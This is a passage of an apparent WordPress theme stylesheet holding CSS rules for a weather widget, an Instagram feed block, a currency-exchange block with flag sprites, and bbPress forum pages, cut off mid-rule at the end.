  .thunderstorm-n {
    background: url('images/sprite/weather/thunderstorm.png') no-repeat;
  }
  .snow-d {
    background: url('images/sprite/weather/snow-d.png') no-repeat;
  }
  .snow-n {
    background: url('images/sprite/weather/snow-n.png') no-repeat;
  }
  .mist-d {
    background: url('images/sprite/weather/mist.png') no-repeat;
  }
  .mist-n {
    background: url('images/sprite/weather/mist.png') no-repeat;
  }
  /*
      weather location
  */
  .td-weather-set-location {
    display: none;
    position: absolute;
    top: 0;
  }
  .td-weather-set-location .td-location-set-input {
    height: 20px;
    font-size: 20px;
    font-weight: bold;
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    border: 0;
    padding: 0 10px;
  }
  .td-weather-set-location .td-location-set-input:focus ~ label {
    top: -20px;
    font-size: 11px;
    opacity: 0.5;
  }
  .td-show-location {
    display: block !important;
  }
  .td-show-location label {
    position: absolute;
    top: 0;
    left: 10px;
    font-size: 13px;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  /*
  
      2,3 columns
  
  */
  .td_block_weather .td-column-2,
  .td_block_weather .td-column-3 {
    text-align: right;
    height: 90px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2,
    .td_block_weather .td-column-3 {
      height: auto;
      display: inline-block;
      text-align: left;
      width: 100%;
    }
  }
  .td_block_weather .td-column-2 .td-weather-city,
  .td_block_weather .td-column-3 .td-weather-city {
    position: absolute;
    top: 0;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-city,
    .td_block_weather .td-column-3 .td-weather-city {
      position: relative;
    }
  }
  .td_block_weather .td-column-2 .td-weather-condition,
  .td_block_weather .td-column-3 .td-weather-condition {
    position: absolute;
    bottom: 0;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-condition,
    .td_block_weather .td-column-3 .td-weather-condition {
      position: relative;
    }
  }
  .td_block_weather .td-column-2 .td-weather-temperature,
  .td_block_weather .td-column-3 .td-weather-temperature {
    text-align: right;
    width: 55%;
    padding-right: 20px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-temperature,
    .td_block_weather .td-column-3 .td-weather-temperature {
      width: 100%;
      text-align: center;
      padding: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-temp-wrap,
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    position: relative;
    top: -3px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-temp-wrap,
    .td_block_weather .td-column-3 .td-weather-temp-wrap {
      top: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-animated-icon,
  .td_block_weather .td-column-3 .td-weather-animated-icon {
    transform: scale(0.7);
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    margin-right: -15px;
    top: -5px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-animated-icon,
    .td_block_weather .td-column-3 .td-weather-animated-icon {
      transform: scale(1);
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      left: 0;
      top: -5px;
      margin-right: 0;
      margin-left: -22px;
    }
  }
  .td_block_weather .td-column-2 .td-weather-now,
  .td_block_weather .td-column-3 .td-weather-now {
    width: 110px;
    padding: 32px 0;
    margin-right: 10px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-now,
    .td_block_weather .td-column-3 .td-weather-now {
      padding: 30px 0;
      position: relative;
      left: -10px;
      width: 100px;
      margin-right: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
  .td_block_weather .td-column-3 .td-weather-now .td-big-degrees {
    font-size: 32px;
  }
  .td_block_weather .td-column-2 .td-weather-degrees-wrap,
  .td_block_weather .td-column-3 .td-weather-degrees-wrap {
    padding: 12px 0;
  }
  .td_block_weather .td-column-2 .td-weather-animated-icon,
  .td_block_weather .td-column-3 .td-weather-animated-icon {
    width: auto;
  }
  .td_block_weather .td-column-2 .td-weather-lo-hi,
  .td_block_weather .td-column-3 .td-weather-lo-hi {
    width: auto;
  }
  .td_block_weather .td-column-2 .td-weather-info-wrap,
  .td_block_weather .td-column-3 .td-weather-info-wrap {
    width: 45%;
    float: right;
    padding-left: 20px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-info-wrap,
    .td_block_weather .td-column-3 .td-weather-info-wrap {
      width: 100%;
      padding-left: 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-information,
  .td_block_weather .td-column-3 .td-weather-information {
    padding: 3px 0 10px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-information,
    .td_block_weather .td-column-3 .td-weather-information {
      padding: 5px 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-information:before,
  .td_block_weather .td-column-3 .td-weather-information:before {
    top: auto;
    bottom: -4px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-information:before,
    .td_block_weather .td-column-3 .td-weather-information:before {
      bottom: auto;
      top: -2px;
    }
  }
  .td_block_weather .td-column-2 .td-weather-week,
  .td_block_weather .td-column-3 .td-weather-week {
    padding: 20px 0 15px;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-week,
    .td_block_weather .td-column-3 .td-weather-week {
      padding: 15px 0;
    }
  }
  .td_block_weather .td-column-2 .td-weather-week:before,
  .td_block_weather .td-column-3 .td-weather-week:before {
    display: none;
    /* responsive portrait tablet + phone */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-2 .td-weather-week:before,
    .td_block_weather .td-column-3 .td-weather-week:before {
      display: block;
    }
  }
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    margin-right: 100px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_weather .td-column-3 .td-weather-temp-wrap {
      margin-right: 0;
    }
  }
  /*
  
      top weather widget
  
  */
  .td-weather-top-widget {
    display: inline-block;
    margin-right: 32px;
  }
  .td-weather-top-widget .td-icons {
    background: none;
    vertical-align: middle;
    position: relative;
    top: -1px;
    margin-right: 2px;
  }
  .td-weather-top-widget .td-icons:before {
    font-size: 18px;
    display: block;
  }
  .td-weather-top-widget .td-weather-now {
    line-height: inherit;
    padding: 0;
    float: none;
    width: auto;
    display: inline-block;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-weather-top-widget .td-weather-now {
      left: 0;
    }
  }
  .td-weather-top-widget .td-weather-now span {
    font-weight: 600;
  }
  .td-weather-top-widget .td-weather-now .td-big-degrees {
    font-size: 11px;
  }
  .td-weather-top-widget .td-weather-now .td-weather-unit {
    font-size: 8px;
    opacity: 1;
    left: 1px;
    top: 4px;
  }
  .td-weather-top-widget .td-weather-header {
    display: inline-block;
    padding-left: 6px;
  }
  .td-weather-top-widget .td-weather-header .td-weather-city {
    font-size: 11px;
    font-weight: 500;
    text-transform: none;
    margin: 0;
  }
  /*
      general
  */
  .td_block_instagram {
    padding-bottom: 48px;
  }
  .td-instagram-image {
    display: block;
  }
  .td-instagram-element {
    position: relative;
    float: left;
  }
  .td-instagram-element a {
    position: relative;
    display: block;
  }
  .td-instagram-element a:before {
    content: '';
    width: 94%;
    height: 94%;
    border: 1px solid #fff;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
  }
  .td-instagram-element a:after {
    content: '';
    width: 100%;
    height: 100%;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #fff;
    -webkit-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
  }
  .td-instagram-element:hover a:before {
    opacity: 0.4;
  }
  .td-instagram-element:hover a:after {
    opacity: 0.1;
  }
  .td-images-on-row-1 .td-instagram-element {
    width: 100%;
  }
  .td-images-on-row-2 .td-instagram-element {
    width: 50%;
  }
  .td-images-on-row-3 .td-instagram-element {
    width: 33.33333333%;
  }
  .td-images-on-row-4 .td-instagram-element {
    width: 25%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-4 .td-instagram-element {
      width: 50%;
    }
  }
  .td-images-on-row-5 .td-instagram-element {
    width: 20%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-5 .td-instagram-element {
      width: 50%;
    }
  }
  .td-images-on-row-6 .td-instagram-element {
    width: 16.66666667%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-6 .td-instagram-element {
      width: 33.33333333%;
    }
  }
  .td-images-on-row-7 .td-instagram-element {
    width: 14.28571428571429%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-7 .td-instagram-element {
      width: 50%;
    }
  }
  .td-images-on-row-8 .td-instagram-element {
    width: 12.5%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-images-on-row-8 .td-instagram-element {
      width: 50%;
    }
  }
  .td-image-gap-2 {
    margin: 0 -2px;
  }
  .td-image-gap-2 .td-instagram-element {
    padding: 0 2px 4px;
  }
  .td-image-gap-5 {
    margin: 0 -5px;
  }
  .td-image-gap-5 .td-instagram-element {
    padding: 0 5px 10px;
  }
  .td_block_instagram .td-video-play-ico {
    pointer-events: none;
  }
  .td_block_instagram .td-instagram-element {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_instagram .td-instagram-element .td-video-play-ico img {
      width: 24px;
    }
  }
  .td-instagram-header {
    position: relative;
    margin-bottom: 16px;
  }
  .td-instagram-profile-image {
    width: 60px;
    height: 60px;
    border-radius: 60px;
    overflow: hidden;
  }
  .td-instagram-profile-image {
    margin-right: 12px;
    float: left;
  }
  .td-instagram-meta {
    padding-top: 4px;
    font-size: 13px;
    color: #000;
  }
  .td-instagram-button {
    position: absolute;
    top: 14px;
    right: 0;
    padding: 8px 14px 9px;
    border: 1px solid #ededed;
    line-height: 1;
    font-size: 13px;
    color: #444;
    -webkit-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s;
  }
  .td-instagram-button:hover {
    border-color: #ccc;
    text-decoration: none !important;
  }
  .td-instagram-user {
    font-size: 15px;
    font-weight: 600;
  }
  .td-instagram-user a {
    line-height: 26px;
    color: #4db2ec;
  }
  .td-instagram-user a:hover {
    text-decoration: none !important;
  }
  .td-instagram-followers span {
    font-weight: 600;
  }
  .td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico img,
  .td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico img {
    width: 24px;
  }
  .td_block_instagram .td-column-1 .td-instagram-button {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_instagram .td-column-1 .td-instagram-button {
      display: none;
    }
  }
  .td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico img,
  .td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico img,
  .td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico img,
  .td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico img {
    width: 24px;
  }
  .td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico img,
  .td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico img {
    width: 24px;
  }
  .td_block_instagram .td-instagram-user a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: block;
    margin-right: 80px;
  }
  /*  ----------------------------------------------------------------------------
      Footer Instagram
  ----------------------------------------------------------------------------  */
  .td-footer-instagram-container {
    padding-bottom: 0;
  }
  .td-footer-instagram-container .td_block_instagram {
    padding-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-instagram-container .td_block_instagram {
      overflow: hidden;
    }
  }
  .td-footer-instagram-container .td-footer-instagram-title {
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    font-size: 15px;
    margin: 0;
    padding-bottom: 10px;
    font-family: 'Open Sans', arial, sans-serif;
  }
  .td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
    font-weight: 600;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
      max-width: 100%;
      display: block;
      margin: 0 20px;
    }
  }
  .td_block_exchange {
    font-family: 'Roboto', sans-serif;
    padding-bottom: 35px;
    /* Header - Base Currency */
    /* 1 Column Title Overflow */
    /* Body - All Currencies */
    /* Flags */
  }
  .td_block_exchange .td-exchange-header {
    position: relative;
    text-align: center;
    font-weight: bold;
    padding-top: 14px;
    padding-bottom: 12px;
    margin-bottom: 10px;
    z-index: 0;
  }
  .td_block_exchange .td-exchange-header:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #4db2ec;
    opacity: 0.07;
    z-index: -1;
  }
  .td_block_exchange .td-base-title {
    margin-left: 9px;
  }
  .td_block_exchange .td-column-1 .td-exchange-base {
    width: 300px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_exchange .td-column-1 .td-exchange-base {
      width: 212px;
    }
  }
  .td_block_exchange .td-rate {
    position: relative;
    border-bottom: 1px dashed #f2f2f2;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .td_block_exchange .td-rate:last-child {
    border-bottom: none;
  }
  .td_block_exchange .td-rate .td-rate-currency {
    font-weight: bold;
    display: inline-block;
    margin-left: 34px;
  }
  .td_block_exchange .td-rate .td-exchange-value {
    float: right;
  }
  .td_block_exchange .td-flags {
    background-image: url('images/flags/flags.png');
    background-repeat: no-repeat;
    display: inline-block;
  }
  .td_block_exchange .td-flag-header {
    vertical-align: middle;
    position: relative;
    bottom: 1px;
  }
  .td_block_exchange .td-flags-all {
    position: absolute;
    top: 8px;
    left: 0;
  }
  .td_block_exchange .td-flag-aud {
    background-position: 0 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-bgn {
    background-position: -24px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-brl {
    background-position: -48px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-cad {
    background-position: -72px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-chf {
    background-position: -96px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-cny {
    background-position: 0 -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-czk {
    background-position: -24px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-dkk {
    background-position: -48px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-eur {
    background-position: -72px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-gbp {
    background-position: -96px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-hkd {
    background-position: 0 -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-hrk {
    background-position: -24px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-huf {
    background-position: -48px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-idr {
    background-position: -72px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-ils {
    background-position: -96px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-inr {
    background-position: 0 -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-jpy {
    background-position: -24px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-krw {
    background-position: -48px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-mxn {
    background-position: -72px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-myr {
    background-position: -96px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-nok {
    background-position: 0 -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-nzd {
    background-position: -24px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-php {
    background-position: -48px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-pln {
    background-position: -72px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-ron {
    background-position: -96px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-rub {
    background-position: -120px 0;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-sek {
    background-position: -120px -24px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-sgd {
    background-position: -120px -48px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-thb {
    background-position: -120px -72px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-try {
    background-position: -120px -96px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-usd {
    background-position: 0 -120px;
    width: 24px;
    height: 24px;
  }
  .td_block_exchange .td-flag-zar {
    background-position: -24px -120px;
    width: 24px;
    height: 24px;
  }
  @-moz-document url-prefix() {
    .td_block_exchange .td-flags-all {
      top: 9px;
    }
  }
  .td_block_exchange .td-column-2 {
    overflow: hidden;
  }
  .td_block_exchange .td-column-2 .td-rate {
    width: 26%;
    float: left;
    margin-right: 11%;
    border-bottom-width: 0;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-2 .td-rate {
      width: auto;
      float: none;
      margin-right: 0;
      border-bottom-width: 1px;
    }
  }
  .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n) {
    margin-right: 0;
  }
  .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
    content: '';
    width: 1400px;
    height: 1px;
    border-bottom: 1px dashed #F2F2F2;
    position: absolute;
    bottom: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
      display: none;
    }
  }
  .td_block_exchange .td-column-3 {
    overflow: hidden;
  }
  .td_block_exchange .td-column-3 .td-rate {
    width: 19%;
    float: left;
    margin-right: 8%;
    border-bottom-width: 0;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-3 .td-rate {
      width: auto;
      float: none;
      margin-right: 0;
      border-bottom-width: 1px;
    }
  }
  .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n) {
    margin-right: 0;
  }
  .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
    content: '';
    width: 1400px;
    height: 1px;
    border-bottom: 1px dashed #F2F2F2;
    position: absolute;
    bottom: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      bbPress plugin
  */
  .bbpress .td-page-title {
    margin-bottom: 1px;
  }
  .bbpress .td-page-title a {
    color: #222;
  }
  .bbpress .bbp-admin-links a:hover {
    color: #222;
  }
  .bbpress .td-main-page-wrap {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .bbpress .td-main-page-wrap {
      padding-top: 30px;
    }
  }
  @media (max-width: 767px) {
    .bbpress .td-main-page-wrap {
      padding-top: 16px;
    }
  }
  #bbpress-forums {
    position: relative;
    padding-top: 4px;
  }
  #bbpress-forums .bbp-breadcrumb p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #c3c3c3;
    line-height: 14px;
    margin-bottom: 0;
    margin-top: 0;
    margin-left: 2px;
  }
  #bbpress-forums .bbp-breadcrumb a,
  #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    font-size: 12px;
    color: #c3c3c3;
  }
  #bbpress-forums .bbp-breadcrumb a:hover,
  #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover {
    color: #777;
  }
  #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-sep {
    font-size: 12px;
    margin: 0 5px 0 5px;
  }
  #bbpress-forums .bbp-search-form {
    width: 100%;
    padding: 21px 0;
  }
  #bbpress-forums div.bbp-search-form input,
  #bbpress-forums div.bbp-search-form button {
    font-size: 12px;
    line-height: 16px;
  }
  #bbpress-forums #bbp-search-form {
    position: relative;
    float: none;
  }
  #bbpress-forums #bbp-search-form #bbp_search {
    width: 95%;
    height: 32px;
  }
  #bbpress-forums #bbp-search-form .button {
    position: absolute;
    top: 0;
    right: 0;
  }
  #bbpress-forums ul.bbp-lead-topic,
  #bbpress-forums ul.bbp-topics,
  #bbpress-forums ul.bbp-forums,
  #bbpress-forums ul.bbp-replies,
  #bbpress-forums ul.bbp-search-results {
    border: none;
    margin-bottom: 0;
  }
  #bbpress-forums ul.bbp-replies .bbp-reply-header,
  #bbpress-forums ul.bbp-search-results .bbp-reply-header,
  #bbpress-forums ul.bbp-replies .bbp-topic-header,
  #bbpress-forums ul.bbp-search-results .bbp-topic-header {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums ul.bbp-replies .bbp-reply-header,
    #bbpress-forums ul.bbp-search-results .bbp-reply-header,
    #bbpress-forums ul.bbp-replies .bbp-topic-header,
    #bbpress-forums ul.bbp-search-results .bbp-topic-header {
      border-bottom: 1px dashed #e8e8e8;
    }
  }
  #bbpress-forums li.bbp-header {
    padding-left: 16px;
    background: none #222222;
    color: #ffffff;
  }
  #bbpress-forums li.bbp-header li.bbp-forum-freshness,
  #bbpress-forums li.bbp-header li.bbp-topic-freshness {
    padding-right: 10px;
  }
  #bbpress-forums li.bbp-header .bbp-reply-content span a {
    color: #fff;
  }
  #bbpress-forums li.bbp-header .bbp-reply-content span a:hover {
    color: #4db2ec;
  }
  #bbpress-forums li.bbp-footer {
    background: none transparent;
  }
  #bbpress-forums .bbp-forum-freshness,
  #bbpress-forums .bbp-forum-topic-count,
  #bbpress-forums .bbp-forum-reply-count,
  #bbpress-forums .bbp-topic-freshness,
  #bbpress-forums .bbp-topic-voice-count,
  #bbpress-forums .bbp-topic-reply-count {
    text-align: right;
  }
  #bbpress-forums .bbp-forum-freshness,
  #bbpress-forums .bbp-topic-freshness {
    width: 33%;
    padding-right: 50px;
    padding-left: 10px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-forum-freshness,
    #bbpress-forums .bbp-topic-freshness {
      padding-right: 0;
    }
  }
  #bbpress-forums .bbp-forum-freshness a,
  #bbpress-forums .bbp-topic-freshness a {
    color: #222222;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    font-weight: 600;
  }
  #bbpress-forums .bbp-forum-freshness a:hover,
  #bbpress-forums .bbp-topic-freshness a:hover {
    color: #4db2ec;
  }
  #bbpress-forums div.odd,
  #bbpress-forums ul.odd {
    background-color: transparent;
    margin-top: 10px;
  }
  #bbpress-forums li.bbp-body {
    margin-top: 20px;
  }
  #bbpress-forums li.bbp-body ul.forum,
  #bbpress-forums li.bbp-body ul.topic {
    padding-top: 10px;
    padding-right: 0;
  }
  #bbpress-forums li.bbp-body .bbp-forum-freshness,
  #bbpress-forums li.bbp-body .bbp-forum-topic-count,
  #bbpress-forums li.bbp-body .bbp-forum-reply-count,
  #bbpress-forums li.bbp-body .bbp-topic-freshness,
  #bbpress-forums li.bbp-body .bbp-topic-voice-count,
  #bbpress-forums li.bbp-body .bbp-topic-reply-count {
    font-size: 11px;
  }
  #bbpress-forums li.bbp-body .bbp-forum-freshness > a,
  #bbpress-forums li.bbp-body .bbp-topic-freshness > a {
    font-size: 10px;
    color: #c3c3c3;
    font-weight: normal;
    line-height: 12px;
    display: inline-block;
  }
  #bbpress-forums li.bbp-body .bbp-forum-freshness {
    margin-bottom: 7px;
  }
  #bbpress-forums li.bbp-forum-info,
  #bbpress-forums li.bbp-topic-title {
    position: relative;
    width: 49%;
  }
  #bbpress-forums .bbp-forum-content {
    font-style: italic;
    color: #c3c3c3;
    line-height: 17px;
  }
  #bbpress-forums li.bbp-forum-topic-count,
  #bbpress-forums li.bbp-forum-reply-count,
  #bbpress-forums li.bbp-topic-voice-count,
  #bbpress-forums li.bbp-topic-reply-count {
    width: 9%;
  }
  #bbpress-forums .bbp-body .bbp-forum-freshness,
  #bbpress-forums .bbp-body .bbp-topic-freshness {
    position: relative;
  }
  #bbpress-forums .bbp-body .bbp-forum-freshness img,
  #bbpress-forums .bbp-body .bbp-topic-freshness img {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #bbpress-forums .bbp-body .bbp-forum-freshness img,
    #bbpress-forums .bbp-body .bbp-topic-freshness img {
      display: none;
    }
  }
  #bbpress-forums .bbp-body .bbp-forum-freshness p,
  #bbpress-forums .bbp-body .bbp-topic-freshness p {
    margin: 0;
    line-height: 17px;
  }
  #bbpress-forums p.bbp-topic-meta img.avatar,
  #bbpress-forums ul.bbp-reply-revision-log img.avatar,
  #bbpress-forums ul.bbp-topic-revision-log img.avatar,
  #bbpress-forums div.bbp-template-notice img.avatar,
  #bbpress-forums .widget_display_topics img.avatar,
  #bbpress-forums .widget_display_replies img.avatar {
    border: none;
    width: 40px;
  }
  #bbpress-forums .bbp-forums-list li {
    color: #fff;
    display: block;
  }
  #bbpress-forums .bbp-forums-list li a {
    color: #444;
  }
  #bbpress-forums .bbp-forums-list li a:hover {
    color: #4db2ec;
  }
  #bbpress-forums .bbp-forum-title,
  #bbpress-forums .bbp-topic-permalink {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: #111;
  }
  #bbpress-forums .bbp-forum-title:hover,
  #bbpress-forums .bbp-topic-permalink:hover {
    color: #4db2ec;
  }
  #bbpress-forums .bbp-topic-started-by,
  #bbpress-forums .bbp-topic-started-in {
    color: #c3c3c3;
    font-size: 10px;
  }
  #bbpress-forums .bbp-topic-started-by a,
  #bbpress-forums .bbp-topic-started-in a {
    color: #666666;
  }
  #bbpress-forums .bbp-topic-started-by a:hover,
  #bbpress-forums .bbp-topic-started-in a:hover {
    color: #4db2ec;
  }
  #bbpress-forums .bbp-topic-started-by img,
  #bbpress-forums .bbp-topic-started-in img {
    position: absolute;
    top: 2px;
    left: 0;
    margin: 0;
  }
  #bbpress-forums .bbp-topics li.bbp-header {
    margin-top: 0;
  }
  #bbpress-forums p.bbp-topic-meta span {
    white-space: initial;
  }
  #bbpress-forums li.bbp-body ul.topic {
    padding-left: 0;
    padding-bottom: 19px;
    padding-top: 14px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title {
    line-height: 15px;
    position: relative;
    top: 1px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-meta {
    margin: 0 0 0 50px;
    display: inline-block;
    line-height: 15px;
  }
  #bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-permalink {
    margin: 0 0 4px 50px;
    display: block;
    line-height: 20px;
  }
  #bbpress-forums .bbp-body .super-sticky,
  #bbpress-forums .bbp-body .sticky {
    background-color: #fcfcfc !important;
  }
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title {
    top: 1px;
  }
  #bbpress-forums .bbp-body .super-sticky .bbp-topic-started-by img,
  #bbpress-forums .bbp-body .sticky .bbp-topic-started-by img {
    top: 2px;
  }
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink {
    margin-bottom: 3px;
    color: #4db2ec;
  }
  #bbpress-forums li.bbp-topic-freshness {
    width: 27%;
  }
  #bbpress-forums li.bbp-topic-title {
    width: 55%;
  }
  #bbpress-forums div.bbp-template-notice,
  #bbpress-forums div.indicator-hint {
    border-radius: 0;
  }
  #bbpress-forums div.bbp-template-notice p {
    margin: 9px 0 9px 9px !important;
    position: relative;
    font-size: 11px;
    line-height: 20px;
  }
  #bbpress-forums div.bbp-template-notice img {
    width: 20px !important;
    display: inline;
    vertical-align: middle;
    margin-bottom: 0 !important;
    margin-left: 5px;
